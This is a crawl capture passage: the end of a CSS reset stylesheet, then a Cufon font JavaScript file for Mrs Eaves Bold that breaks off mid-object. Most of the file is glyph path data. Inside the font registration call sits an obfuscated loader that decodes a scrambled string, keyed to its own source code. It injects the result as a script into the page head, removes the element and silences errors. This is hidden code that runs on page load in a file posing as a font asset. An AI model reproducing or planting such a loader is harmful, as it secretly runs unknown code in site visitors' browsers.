th,
td {
  margin: 0;
  padding: 0;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

fieldset,
img {
  border: 0;
}

address,
caption,
cite,
code,
dfn,
em,
strong,
th,
var {
  font-style: normal;
  font-weight: normal;
}

ol,
ul,
li {
  list-style: none;
}

caption,
th {
  text-align: left;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: 100%;
  font-weight: normal;
}

q::before,
q::after {
  content: "";
}

/* Global reset-RESET */

/* The below restores some sensible defaults */
strong {
  font-weight: bold;
}

em {
  font-style: italic;
}

a img {
  border: none;
} /* Gets rid of IE's blue borders */


--- FILE ---
content_type: application/javascript
request_url: https://wharfratwrites.moodiebooks.com/support/font-mrseaves-bold.js
body_size: 7098
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (C) 1996 Emigre Graphics, Designed by Zuzana Licko
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"90,-77v0,-19,-6,-34,-20,-34v-14,0,-20,15,-20,34v0,19,6,34,20,34v14,0,20,-15,20,-34xm41,-16v0,7,12,7,38,10v45,5,61,30,61,51v0,32,-31,51,-69,51v-66,0,-86,-43,-41,-65r6,4v-31,33,8,46,32,46v25,0,43,-10,43,-25v0,-12,-9,-21,-54,-24v-54,-3,-59,-55,-14,-68v-46,-19,-26,-94,27,-90v14,0,27,5,37,14v6,-8,19,-14,27,-14v35,0,31,42,10,36v-15,-4,-9,-30,-29,-13v22,32,-2,72,-41,75v-18,1,-33,2,-33,12","w":147},{"d":"64,-82r48,0v1,-15,-7,-27,-23,-27v-13,0,-21,10,-25,27xm61,-67v-5,61,46,64,78,39r6,10v-37,45,-127,19,-127,-42v0,-38,31,-66,69,-66v40,0,61,34,53,59r-79,0","w":155},{"d":"239,-206v-25,0,-34,6,-45,32r-78,180r-7,0r-79,-180v-10,-23,-15,-32,-44,-32r0,-10r118,0r0,10v-32,0,-35,9,-27,28r51,117r51,-117v8,-19,3,-28,-27,-28r0,-10r87,0r0,10","w":225},{"d":"120,-216r-97,222r-18,-6r98,-223","w":125},{"d":"129,16r-129,0r0,-16r129,0r0,16","w":128},{"d":"87,-112v-19,0,-25,22,-25,55v0,48,43,57,73,29r6,10v-35,45,-123,22,-123,-39v0,-42,31,-69,67,-69v30,0,46,15,46,29v0,6,-4,15,-17,15v-19,0,-10,-30,-27,-30","w":148},{"d":"39,-11v-8,3,-6,20,-21,17r0,-79r10,0v7,39,37,63,67,63v42,0,47,-55,9,-72v-37,-17,-83,-34,-83,-86v0,-48,75,-70,106,-39v8,-3,6,-20,21,-17r0,79r-10,0v-3,-29,-14,-61,-52,-61v-37,0,-38,49,-1,65v35,15,82,38,81,82v0,39,-34,65,-71,65v-27,0,-44,-14,-56,-17","w":179},{"d":"33,-161v0,-36,-4,-42,-28,-42r0,-10r68,-9r0,115v26,-36,99,-17,95,35v-3,34,-2,69,29,62r0,10r-84,0r0,-10v9,0,14,-7,14,-43v0,-26,1,-53,-22,-53v-19,0,-32,22,-32,53v0,36,5,43,29,43r0,10r-97,0r0,-10v24,0,28,-7,28,-43r0,-108","w":198},{"d":"113,-116v-2,-34,11,-97,-28,-87r0,-10r69,-9r0,167v0,36,4,41,28,41r0,11r-63,9v-1,-2,-2,-8,-3,-13v-37,34,-104,-5,-98,-53v-5,-46,55,-85,95,-56xm89,-11v24,1,24,-37,24,-66v0,-19,-12,-32,-24,-32v-19,0,-27,22,-27,49v0,27,8,49,27,49","w":186},{"d":"112,0r-98,0r0,-10v28,4,28,-20,28,-54v0,-36,-4,-43,-28,-43r0,-10r69,-9v5,40,-17,123,29,116r0,10xm86,-186v0,13,-10,23,-23,23v-13,0,-23,-10,-23,-23v0,-13,10,-24,23,-24v13,0,23,11,23,24","w":119},{"d":"146,-190v0,8,-5,14,-14,14v-22,0,-13,-31,-32,-31v-27,0,-19,57,-20,87r36,0r0,16r-36,0v3,36,-12,103,29,94r0,10r-98,0r0,-10v41,9,26,-58,29,-94r-30,0r0,-16r30,0v-3,-58,7,-102,60,-102v29,0,46,18,46,32","w":121},{"d":"199,-84v0,-45,22,-130,-34,-122r0,-10r88,0r0,10v-57,-8,-34,80,-34,126v0,57,-39,86,-87,86v-48,0,-86,-29,-86,-86v0,-46,22,-134,-35,-126r0,-10r114,0r0,10v-56,-8,-34,77,-34,122v0,46,25,68,56,68v31,0,52,-22,52,-68","w":263},{"d":"93,32r-79,0r0,-15r37,0r0,-247r-37,0r0,-14r79,0r0,276","w":135},{"d":"18,64v19,0,30,-13,30,-45r0,-182v0,-36,-4,-43,-34,-43r0,-10r113,0r0,10v-30,0,-34,7,-34,43r0,164v0,54,-33,79,-74,79v-31,0,-58,-18,-58,-44v0,-8,6,-15,15,-15v27,0,6,45,42,43","w":137},{"d":"14,0r0,-10v30,0,34,-7,34,-43r0,-110v0,-36,-4,-43,-34,-43r0,-10r118,0v84,0,120,49,120,108v0,59,-36,108,-120,108r-118,0xm93,-200r0,143v-1,37,6,41,38,41v58,0,70,-51,70,-92v0,-41,-12,-92,-70,-92r-38,0","w":256},{"w":83},{"d":"163,-60v0,36,-32,66,-72,66v-40,0,-73,-30,-73,-66v0,-36,33,-66,73,-66v40,0,72,30,72,66xm119,-60v0,-27,-9,-49,-28,-49v-19,0,-29,22,-29,49v0,27,10,49,29,49v19,0,28,-22,28,-49","w":181},{"d":"225,-216r3,51v-7,1,-13,1,-12,-7v2,-31,-42,-29,-78,-28r0,147v0,36,4,43,34,43r0,10r-113,0r0,-10v30,0,34,-7,34,-43r0,-147v-40,-1,-83,-3,-79,35r-11,0r3,-51r219,0","w":231},{"d":"64,-156r0,103v0,36,5,43,35,43r0,10r-85,0r0,-10v30,0,34,-7,34,-43r0,-110v0,-36,-4,-43,-34,-43r0,-10r72,0r69,156r67,-156r71,0r0,10v-30,0,-35,7,-35,43r0,110v0,36,5,43,35,43r0,10r-113,0r0,-10v30,0,35,-7,35,-43r0,-104r-71,163r-8,0","w":306},{"d":"121,32r-79,0r0,-276r79,0r0,14r-37,0r0,247r37,0r0,15","w":135},{"d":"61,-72v-7,23,-43,64,12,62r0,10r-87,0r0,-10v25,0,34,-6,45,-32r78,-180r7,0r79,180v10,23,15,32,44,32r0,10r-118,0r0,-10v58,2,17,-40,11,-62r-71,0xm126,-88r-29,-66r-29,66r58,0","w":225},{"d":"240,-60r-240,0r0,-27r240,0r0,27","w":240},{"d":"112,0r-98,0r0,-10v24,0,28,-7,28,-43r0,-108v0,-36,-4,-42,-28,-42r0,-10r69,-9r0,169v0,36,5,43,29,43r0,10","w":119},{"d":"155,-9v-21,17,-55,19,-61,-8v-20,16,-29,22,-45,22v-17,0,-35,-12,-35,-31v0,-31,33,-44,80,-51v0,-27,-8,-34,-23,-34v-8,0,-20,5,-20,14v0,10,-6,15,-14,15v-8,0,-14,-5,-14,-15v0,-18,26,-29,52,-29v62,0,59,42,57,98v-1,15,11,15,18,9xm94,-32r0,-30v-28,7,-44,14,-44,32v6,27,26,13,44,-2","w":161},{"d":"243,-130v0,60,-58,118,-94,76v-35,37,-87,3,-74,-53v11,-44,49,-83,92,-62r25,0r-18,96v-2,11,0,16,7,16v17,0,43,-27,43,-72v0,-48,-38,-75,-78,-75v-57,0,-100,50,-100,104v0,91,101,120,163,70r7,10v-76,67,-202,20,-202,-79v0,-69,57,-127,127,-127v58,0,102,38,102,96xm160,-153v-28,-20,-49,14,-54,47v-4,24,-2,49,16,49v33,0,30,-64,38,-96","w":254},{"d":"139,-135r100,103v12,13,36,22,46,22r0,10r-119,0r0,-10v19,0,27,-7,13,-22r-71,-77r-15,13v3,39,-12,95,34,86r0,10r-113,0r0,-10v30,0,34,-7,34,-43r0,-110v0,-36,-4,-43,-34,-43r0,-10r113,0r0,10v-48,-9,-31,52,-34,91r75,-61v9,-8,32,-30,2,-30r0,-10r87,0r0,10v-53,0,-82,48,-118,71","w":283},{"d":"73,-71r28,-20v12,-9,7,-18,-11,-18r0,-11r75,0r0,11v-24,-1,-45,22,-62,33v21,20,37,61,69,66r0,10r-50,0r-49,-57v-1,30,3,50,23,47r0,10r-91,0r0,-10v24,0,28,-7,28,-43r0,-108v0,-36,-4,-42,-28,-42r0,-10r68,-9r0,151","w":167},{"d":"88,-63r-26,69r-8,0r-40,-97v-6,-14,-11,-18,-24,-18r0,-11r76,0r0,11v-15,0,-19,4,-13,18r15,35r25,-64r12,0r26,64r14,-35v5,-14,3,-18,-11,-18r0,-11r54,0r0,11v-13,0,-20,3,-26,18r-37,97r-8,0","w":181},{"d":"82,-105v31,-41,117,-16,101,52v0,36,5,43,29,43r0,10r-83,0r0,-10v9,0,14,-7,14,-43v0,-28,-2,-53,-27,-53v-19,0,-33,22,-33,53v0,36,5,43,29,43r0,10r-98,0r0,-10v28,4,28,-20,28,-54v0,-36,-4,-43,-28,-43r0,-10r63,-9v2,4,4,13,5,21","w":213},{"d":"199,-3r-63,9v-2,-4,-4,-13,-5,-21v-25,38,-104,20,-101,-33v2,-34,2,-68,-29,-61r0,-11r70,0v4,39,-14,104,25,106v20,1,34,-22,34,-54v0,-36,-4,-41,-28,-41r0,-11r68,0v4,38,-15,115,29,106r0,11","w":200},{"d":"135,-90r-105,0r0,-28r105,0r0,28xm135,-39r-105,0r0,-28r105,0r0,28","w":164},{"d":"53,-129v36,0,86,58,103,4r12,0v0,39,-16,67,-42,67v-35,0,-83,-58,-100,-5r-13,0v0,-36,18,-66,40,-66","w":182},{"d":"110,-120v-12,41,-38,69,-54,106v37,1,48,-7,50,-29r8,0r-3,43r-105,0v12,-41,38,-68,54,-105v-37,0,-41,7,-45,28r-7,0r2,-43r100,0","w":119},{"d":"157,-159r0,10r-81,202v-5,11,-10,15,-17,15v-10,0,-19,-12,-11,-28r79,-158v-42,2,-102,-11,-97,34r-8,0r15,-104r7,0v-8,46,74,24,113,29","w":172},{"d":"64,-42v-6,7,-37,33,-7,32r0,10r-57,0r0,-10v18,2,42,-31,55,-44v-16,-17,-33,-56,-60,-55r0,-11r84,0r0,11v-15,0,-17,4,-7,18r8,11r11,-11v12,-13,9,-18,-5,-18r0,-11r59,0r0,11v-19,-2,-43,27,-56,40v18,19,32,60,66,59r0,10r-89,0r0,-10v18,0,18,-7,9,-18","w":146},{"d":"77,-45r21,-46v5,-13,4,-18,-10,-18r0,-11r53,0r0,11v-13,0,-19,5,-25,18r-45,97r-11,0r-48,-97v-6,-14,-13,-18,-24,-18r0,-11r79,0r0,11v-15,0,-18,6,-12,18","w":132},{"d":"206,-73r0,-90v0,-36,-5,-43,-35,-43r0,-10r86,0r0,10v-30,0,-35,7,-35,43r0,169r-9,0r-149,-178r0,119v0,36,5,43,35,43r0,10r-85,0r0,-10v30,0,34,-7,34,-43r0,-110v0,-36,-4,-43,-34,-43r0,-10r72,0","w":269},{"d":"166,-107r-9,6r-70,-57r-70,57r-8,-6r78,-115","w":174},{"d":"239,-206v-30,0,-36,9,-51,32r-52,78v3,39,-12,95,34,86r0,10r-112,0r0,-10v46,8,33,-46,35,-85r-53,-79v-17,-26,-26,-32,-52,-32r0,-10r122,0r0,10v-25,0,-32,9,-19,28r40,61r41,-61v13,-19,8,-28,-20,-28r0,-10r87,0r0,10","w":227},{"d":"153,-96v0,9,-6,21,-19,21v-19,0,-9,-24,-29,-24v-12,0,-22,17,-22,46v0,36,5,43,29,43r0,10r-98,0r0,-10v28,4,28,-20,28,-54v0,-36,-4,-43,-28,-43r0,-10r63,-9v2,4,5,18,6,26v8,-14,24,-26,38,-26v24,0,32,17,32,30","w":155},{"d":"292,-206v-30,0,-35,8,-43,32r-58,180r-8,0r-45,-139r-44,139r-8,0r-58,-180v-8,-25,-13,-32,-43,-32r0,-10r113,0r0,10v-30,0,-35,7,-28,28r33,101r44,-139r8,0r46,139r32,-101v6,-19,1,-28,-25,-28r0,-10r84,0r0,10","w":274},{"d":"28,-104r-19,0r0,-12v22,-5,44,-26,47,-49r12,0r0,45r31,0r0,16r-31,0v-1,40,-8,119,41,79r5,10v-27,29,-86,30,-86,-23r0,-66","w":109},{"d":"39,50r-7,-7v11,-12,26,-30,21,-40v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23v47,10,25,72,-14,93"},{"d":"135,-60r-105,0r0,-27r105,0r0,27","w":164},{"d":"97,-176r-2,3r-65,-28v-12,-3,-17,-27,3,-27v27,8,43,37,64,52","w":145},{"d":"41,-255r16,0r0,255r-16,0r0,-255","w":97},{"d":"64,-100v0,76,20,88,34,88v22,0,28,-22,28,-50v0,-54,-37,-61,-62,-38xm64,-120v45,-27,108,12,107,58v0,37,-33,68,-73,68v-27,0,-75,-18,-75,-102v0,-61,30,-127,85,-127v37,0,65,28,49,38v-15,9,-17,-23,-48,-23v-33,0,-44,44,-45,88","w":191},{"d":"138,-3r-17,9r-133,-220r17,-9","w":125},{"d":"48,-67v39,-40,110,3,110,59v0,41,-32,75,-76,75v-37,0,-59,-26,-59,-41v0,-6,3,-11,10,-11v21,0,9,36,46,36v19,0,34,-25,34,-59v1,-59,-51,-82,-68,-24r-17,0r12,-124v39,-2,106,11,105,-27r8,0r-8,67r-92,0","w":180},{"d":"91,-71v49,17,25,77,-21,77v-30,0,-44,-26,-44,0r-11,0r0,-52r11,0v0,16,19,37,43,37v30,0,22,-26,-4,-35v-21,-7,-47,-26,-47,-46v0,-27,24,-36,42,-36v27,0,39,15,39,0r11,0r0,42r-11,0v2,-22,-44,-42,-50,-15v-3,11,31,21,42,28","w":126},{"d":"82,-18v0,11,-9,21,-21,21v-11,0,-20,-10,-20,-21v0,-12,9,-21,20,-21v12,0,21,9,21,21xm82,-86v0,11,-9,21,-21,21v-11,0,-20,-10,-20,-21v0,-12,9,-21,20,-21v12,0,21,9,21,21"},{"d":"167,-114v0,46,-54,58,-84,81r85,0r-9,61r-7,0v6,-48,-84,-21,-125,-28r0,-9v30,-31,92,-49,92,-100v0,-19,-11,-35,-33,-35v-24,0,-42,21,-25,51r-17,11v-43,-26,-18,-80,45,-80v48,0,78,22,78,48","w":199},{"d":"77,-20v0,13,-11,23,-24,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23v13,0,24,10,24,23"},{"d":"127,0r-109,0r0,-10v49,9,35,-53,35,-94v0,-36,-5,-41,-35,-41r0,-11r109,0r0,11v-49,-10,-34,53,-34,92v0,36,4,43,34,43r0,10","w":145},{"d":"74,28v0,48,-20,68,-59,68v-34,0,-52,-21,-52,-34v0,-7,4,-12,12,-12v20,0,9,31,35,31v33,0,23,-103,23,-145v0,-36,-4,-43,-28,-43r0,-10r69,-9r0,154xm77,-186v0,13,-10,23,-23,23v-13,0,-23,-10,-23,-23v0,-13,10,-24,23,-24v13,0,23,11,23,24","w":102},{"d":"21,-198v0,-13,10,-24,23,-24v13,0,24,11,24,24v0,13,-16,35,-20,89r-8,0v-4,-54,-19,-76,-19,-89xm86,-198v0,-13,11,-24,24,-24v13,0,24,11,24,24v0,13,-16,35,-20,89r-9,0v-4,-54,-19,-76,-19,-89","w":154},{"d":"89,-11v24,1,24,-37,24,-66v0,-19,-12,-32,-24,-32v-19,0,-27,22,-27,49v0,27,8,49,27,49xm154,37v0,36,4,43,28,43r0,10r-97,0r0,-10v38,9,26,-50,28,-85v-39,30,-101,-9,-95,-55v-7,-54,77,-91,106,-43v10,-7,11,-22,30,-20r0,160","w":183},{"d":"122,-60v0,-27,-9,-49,-27,-49v-25,-1,-24,38,-24,67v0,18,11,31,24,31v18,0,27,-22,27,-49xm30,3r0,-164v0,-36,-5,-42,-29,-42r0,-10r70,-9r0,106v40,-29,101,10,95,56v7,55,-78,91,-107,43v-9,7,-11,22,-29,20","w":183},{"d":"134,-216v45,0,73,28,73,61v0,47,-53,67,-114,60v2,38,-12,94,34,85r0,10r-113,0r0,-10v30,0,34,-7,34,-43r0,-110v0,-36,-4,-43,-34,-43r0,-10r120,0xm93,-111v40,4,66,-13,66,-44v0,-31,-26,-50,-66,-45r0,89","w":215},{"d":"120,-104v-21,7,-34,12,-34,63v0,51,-36,63,-67,81r-9,-10v27,-19,32,-29,32,-70v0,-52,21,-61,47,-67v-26,-6,-47,-14,-47,-66v0,-41,-5,-51,-32,-69r9,-11v31,18,67,31,67,81v0,51,13,56,34,63r0,5","w":135},{"d":"14,0r0,-10v30,0,34,-7,34,-43r0,-110v0,-36,-4,-43,-34,-43r0,-10r185,0r3,51v-7,1,-12,0,-12,-7v1,-36,-58,-27,-97,-28r0,78v37,0,68,3,61,-35r11,0r0,85r-11,0v6,-38,-24,-34,-61,-34v3,39,-14,100,34,90v40,1,79,2,76,-35r11,0r-3,51r-197,0","w":230},{"d":"129,-177r1,146v37,0,38,-13,44,-35r10,0r-3,51r-52,0v1,36,-6,74,34,66r0,10r-109,0r0,-10v40,7,35,-29,35,-66r-76,0r0,-10r107,-152r9,0xm89,-31r0,-73r-52,73r52,0","w":203},{"d":"48,46r-7,-6v10,-11,24,-27,19,-36v-11,0,-19,-10,-19,-21v0,-11,8,-21,19,-21v43,0,22,66,-12,84xm82,-86v0,11,-9,21,-21,21v-11,0,-20,-10,-20,-21v0,-12,9,-21,20,-21v12,0,21,9,21,21"},{"d":"105,-138v23,-15,30,-67,-7,-67v-40,9,-20,50,7,67xm88,-104v-33,17,-43,93,10,93v22,0,34,-16,34,-35v0,-21,-21,-40,-44,-58xm121,-126v26,20,53,41,53,69v0,36,-36,63,-76,63v-40,0,-75,-26,-75,-61v0,-32,25,-45,50,-60v-21,-17,-40,-34,-40,-55v0,-30,30,-52,63,-52v33,0,64,22,64,46v0,25,-19,37,-39,50","w":196},{"d":"127,-16v29,-4,44,-21,44,-45v0,-36,-34,-51,-78,-45v4,39,-15,96,34,90xm93,-200r0,78v36,4,60,-11,60,-39v0,-28,-24,-44,-60,-39xm174,-117v28,9,45,31,45,57v0,33,-28,60,-73,60r-132,0r0,-10v30,0,34,-7,34,-43r0,-110v0,-36,-4,-43,-34,-43r0,-10r122,0v66,-3,86,72,38,99","w":236},{"d":"134,-170v0,28,-27,51,-59,51v-32,0,-60,-23,-60,-51v0,-28,28,-52,60,-52v32,0,59,24,59,52xm75,-132v31,-2,31,-75,0,-76v-32,1,-32,74,0,76xm211,-215r-133,221r-14,-7r133,-222xm259,-46v0,28,-27,52,-59,52v-32,0,-59,-24,-59,-52v0,-28,27,-52,59,-52v32,0,59,24,59,52xm200,-8v32,-1,32,-74,0,-76v-32,2,-32,75,0,76","w":274},{"d":"129,-125r52,83v15,24,27,32,51,32r0,10r-120,0r0,-10v28,0,31,-8,19,-28r-31,-50r-41,50v-14,17,-11,28,19,28r0,10r-88,0r0,-10v48,-4,70,-64,100,-92v-27,-34,-41,-102,-95,-104r0,-10r121,0r0,10v-26,0,-32,8,-20,28r24,38r32,-38v14,-17,10,-28,-20,-28r0,-10r89,0r0,10v-45,0,-65,56,-92,81","w":221},{"d":"170,-60v0,62,-31,127,-86,127v-38,0,-65,-28,-49,-38v15,-10,18,24,49,24v33,0,42,-45,43,-90v-44,29,-106,-11,-106,-58v0,-37,33,-67,73,-67v27,0,76,18,76,102xm127,-56v0,-76,-19,-89,-33,-89v-21,0,-28,23,-28,51v0,54,36,60,61,38","w":191},{"d":"65,-154v-29,-7,-54,-4,-47,-34v24,-23,35,3,53,24v-4,-19,-13,-28,-13,-38v0,-10,8,-20,19,-20v30,8,16,30,5,57v20,-20,29,-46,53,-23v9,32,-19,28,-48,34v30,5,56,3,48,33v-24,23,-35,-3,-53,-24v4,19,13,28,13,38v0,10,-8,20,-18,20v-31,-8,-16,-31,-6,-58v-19,19,-28,48,-53,24v-9,-31,18,-29,47,-33","w":153},{"d":"266,-108v0,63,-55,114,-121,114v-66,0,-119,-51,-119,-114v0,-63,53,-114,119,-114v66,0,121,51,121,114xm217,-108v0,-44,-21,-97,-72,-97v-51,0,-71,53,-71,97v0,44,20,97,71,97v51,0,72,-53,72,-97","w":290},{"d":"32,-194v0,-15,12,-28,27,-28v15,0,28,13,28,28v0,35,-18,35,-21,125r-13,0v-3,-90,-21,-90,-21,-125xm80,-18v0,11,-9,21,-21,21v-12,0,-20,-10,-20,-21v0,-12,8,-21,20,-21v12,0,21,9,21,21","w":118},{"d":"107,-162v46,0,83,38,83,84v0,46,-37,84,-83,84v-46,0,-84,-38,-84,-84v0,-46,38,-84,84,-84xm107,-132v-28,0,-52,24,-52,54v0,30,24,54,52,54v28,0,51,-24,51,-54v0,-30,-23,-54,-51,-54","w":213},{"d":"127,-203v-44,1,-103,-10,-100,35r-8,0r4,-48r159,0r0,8r-113,195v46,-2,116,13,114,-35r7,0r-3,48r-172,0r0,-9","w":213},{"d":"40,84v-4,15,-28,20,-28,0v0,-14,17,-13,28,-41r15,-38r-43,-96v-5,-13,-13,-18,-24,-18r0,-11r79,0r0,11v-15,0,-18,5,-12,18r21,46r19,-46v5,-13,3,-18,-10,-18r0,-11r53,0r0,11v-13,0,-20,5,-25,18","w":128},{"d":"21,-198v0,-13,10,-24,23,-24v13,0,24,11,24,24v0,13,-16,35,-20,89r-8,0v-4,-54,-19,-76,-19,-89","w":88},{"d":"93,-41v-9,7,-16,22,-25,14v-9,-15,20,-28,27,-40v26,-24,25,-77,-11,-77v-22,0,-39,22,-23,51r-17,11v-43,-26,-21,-80,42,-80v41,0,75,17,75,48v0,36,-32,50,-56,63v36,5,62,30,62,58v0,38,-36,60,-77,60v-58,0,-82,-48,-58,-52v19,-4,19,36,55,36v40,0,39,-79,6,-92","w":189},{"d":"122,-60v0,-27,-9,-49,-27,-49v-25,-1,-24,38,-24,67v0,18,11,31,24,31v18,0,27,-22,27,-49xm71,-5v2,35,-10,94,28,85r0,10r-98,0r0,-10v24,0,29,-7,29,-43r0,-101v0,-36,-5,-43,-29,-43r0,-10r63,-9v1,2,3,8,4,13v37,-34,104,5,98,53v5,46,-56,85,-95,55","w":183},{"d":"210,-106v-19,0,-33,22,-33,53v0,36,5,43,29,43r0,10r-84,0r0,-10v9,0,14,-7,14,-43v0,-25,1,-53,-20,-53v-19,0,-33,22,-33,53v0,36,5,43,24,43r0,10r-93,0r0,-10v28,4,28,-20,28,-54v0,-36,-4,-43,-28,-43r0,-10r63,-9v2,4,4,13,5,21v18,-28,78,-28,89,6v31,-50,116,-26,100,46v0,36,5,43,29,43r0,10r-84,0r0,-10v9,0,14,-7,14,-43v0,-25,1,-53,-20,-53","w":300},{"d":"15,-109v21,-7,35,-12,35,-63v0,-50,35,-63,66,-81r9,11v-27,18,-32,28,-32,69v0,52,-21,60,-47,66v26,6,47,15,47,67v0,41,5,51,32,70r-9,10v-31,-18,-66,-30,-66,-81v0,-51,-14,-56,-35,-63r0,-5","w":135},{"d":"105,-106v0,61,-41,109,-87,146r-9,-9v20,-23,56,-69,56,-137v0,-68,-36,-114,-56,-137r10,-9v45,37,86,85,86,146","w":128},{"d":"48,-163v0,-36,-4,-43,-34,-43r0,-10r113,0r0,10v-30,0,-34,7,-34,43r0,105v-8,56,34,42,76,42v36,0,39,-11,43,-35r11,0r-3,51r-206,0r0,-10v30,0,34,-7,34,-43r0,-110","w":227},{"d":"192,-56v0,-15,-9,-23,-34,-23r0,-10r106,0r0,10v-40,-7,-33,29,-34,66v-42,0,-58,19,-94,19v-61,0,-110,-51,-110,-114v0,-92,114,-153,177,-84v5,-4,7,-11,9,-20r10,0r0,79r-10,0v-10,-47,-38,-72,-74,-72v-49,0,-64,52,-64,97v0,45,15,97,64,97v28,0,54,-12,54,-45","w":261},{"d":"126,5v-59,-10,-100,-58,-100,-113v0,-63,53,-114,119,-114v66,0,121,51,121,114v0,60,-49,107,-108,113v-14,1,-36,10,-49,21v67,-16,97,32,140,32v29,0,48,-11,60,-30r9,3v-9,25,-26,68,-75,68v-59,0,-83,-64,-118,-64v-35,0,-30,22,-43,24v-7,1,-12,-4,-12,-12v0,-11,24,-32,56,-42xm145,-205v-51,0,-71,53,-71,97v0,44,20,97,71,97v51,0,72,-53,72,-97v0,-44,-21,-97,-72,-97","w":290},{"d":"153,-96r-121,78r-6,-8r63,-70r-63,-71r6,-8","w":180},{"d":"143,-95v26,27,73,88,103,85r0,10r-79,0r-64,-95r-10,0v2,38,-12,94,34,85r0,10r-113,0r0,-10v30,0,34,-7,34,-43r0,-110v0,-36,-4,-43,-34,-43r0,-10r120,0v45,0,73,28,73,61v0,31,-25,56,-64,60xm93,-111v40,4,66,-13,66,-44v0,-31,-26,-50,-66,-45r0,89","w":244},{"d":"90,-132v20,-13,36,-27,36,-49v0,-16,-9,-24,-22,-24v-34,0,-28,50,-14,73xm135,-24v-24,-25,-46,-48,-62,-70v-25,26,-12,83,30,83v12,0,23,-5,32,-13xm155,-53v9,-21,18,-49,-23,-45r0,-10r84,0r0,10v-33,-7,-37,31,-50,57v21,20,36,29,58,8r7,6v-22,37,-55,43,-85,13v-40,38,-131,21,-129,-43v0,-27,19,-43,42,-57v-38,-46,-21,-109,45,-108v31,0,57,14,57,41v0,32,-34,44,-62,63v12,17,30,37,56,65","w":236},{"d":"94,-212v46,6,60,43,39,49v-17,5,-16,-25,-39,-33r0,66v27,11,62,37,62,66v0,37,-28,59,-62,61r0,33r-19,0r0,-34v-48,-6,-72,-45,-54,-53v21,-9,17,30,54,38r0,-77v-26,-12,-56,-30,-56,-65v0,-28,24,-50,56,-52r0,-33r19,0r0,34xm94,-18v39,-5,34,-57,0,-69r0,69xm75,-197v-28,7,-29,46,0,57r0,-57","w":179},{"d":"127,0r-113,0r0,-10v30,0,34,-7,34,-43r0,-110v0,-36,-4,-43,-34,-43r0,-10r113,0r0,10v-30,0,-34,7,-34,43r0,110v0,36,4,43,34,43r0,10","w":141},{"d":"120,31r-9,9v-46,-37,-87,-85,-87,-146v0,-61,42,-109,87,-146r9,9v-20,23,-56,69,-56,137v0,68,36,114,56,137","w":128},{"d":"96,-94r51,0r0,28r-51,0r0,51r-28,0r0,-51r-50,0r0,-28r50,0r0,-50r28,0r0,50","w":164},{"d":"154,-26r-5,8r-122,-78r122,-79r5,8r-63,71","w":180},{"d":"141,-168v0,-20,-22,-40,-54,-40v-22,0,-32,10,-32,16v0,12,31,7,28,24v-7,32,-53,23,-54,-12v0,-27,33,-42,58,-42v52,0,81,36,81,64v0,45,-36,71,-81,76r0,19r-16,0r0,-63v40,0,70,-15,70,-42xm100,-18v0,11,-8,21,-20,21v-12,0,-21,-10,-21,-21v0,-12,9,-21,21,-21v12,0,20,9,20,21","w":184},{"d":"222,-4r-10,0v-2,-9,-4,-17,-9,-20v-63,69,-177,8,-177,-84v0,-92,114,-153,177,-84v5,-4,7,-11,9,-20r10,0r0,79r-10,0v-10,-47,-38,-72,-74,-72v-49,0,-64,52,-64,97v0,45,15,97,64,97v36,0,64,-26,74,-72r10,0r0,79","w":249},{"w":83},{"d":"93,-107v4,40,-15,106,34,97r0,10r-113,0r0,-10v30,0,34,-7,34,-43r0,-110v0,-36,-4,-43,-34,-43r0,-10r113,0r0,10v-45,-8,-32,45,-34,83r110,0v-2,-38,11,-92,-34,-83r0,-10r114,0r0,10v-30,0,-35,7,-35,43r0,110v0,36,5,43,35,43r0,10r-114,0r0,-10v50,9,30,-57,34,-97r-110,0","w":296},{"d":"112,-116r25,0r-5,25r-25,0r-6,41r-21,0r7,-41r-32,0r-7,41r-20,0r7,-41r-25,0r4,-25r25,0r6,-34r-25,0r4,-25r25,0r7,-41r21,0r-8,41r33,0r7,-41r20,0r-7,41r25,0r-4,25r-25,0xm59,-116r32,0r6,-34r-32,0","w":156},{"d":"93,-200r0,78v37,0,68,3,61,-35r11,0r0,85r-11,0v6,-38,-24,-34,-61,-34v4,40,-15,105,34,96r0,10r-113,0r0,-10v30,0,34,-7,34,-43r0,-110v0,-36,-4,-43,-34,-43r0,-10r191,0r3,51v-7,1,-13,0,-13,-7v1,-38,-62,-26,-102,-28","w":213}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+394-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("iz86(deb7$Rfis#w,dXIWzWRlCe68dRflCcI7$Zh8*[gkObS8C*$lsRFk6ev8z#d**6iZXx6@r5j@zRVA*.5l+VI@rLb(zXyuC.}(hVRFhv}T+8]l##I*}BgQ$5[e#x4el@>@S{x7#oS4$cBFVVb]Ojsc*M`i_[j@X^`cOeo(lg^AL,Z&#WdcL_viOoHBI5WWbkSQheo(z#bisWSiux^&Ayg4r6SQhyg(r6oQdx#(d,b7sxh&$Wf8S`h(+#o7+@RT}bw7$kvkS`G7ObGlSMH]h,},6ofiA[v&O^g(Cej(zjG4}Z[QS.4Qd6G(CZ^8$cG(C.Ols`Y(C6[QS.4Qh,vklcd4dXb,}c^,z*Ols`Y(Cb^csR^QhZ#4}Bv(zRYky5srLXz+WciQ@e]&BZuAV*$lk87(4,TFMjSY_#dhv^E)g.fGoxIOb6C}{`>w[RnHlZ^(C{f7zRO,z`j($V^i$8G4SMw7Axg]Ig)7u#h$Ce(7*6,&l5(7*6RiuM^")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":112,"face":{"font-family":"MrsEaves","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 8 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"6","bbox":"-39 -255 318 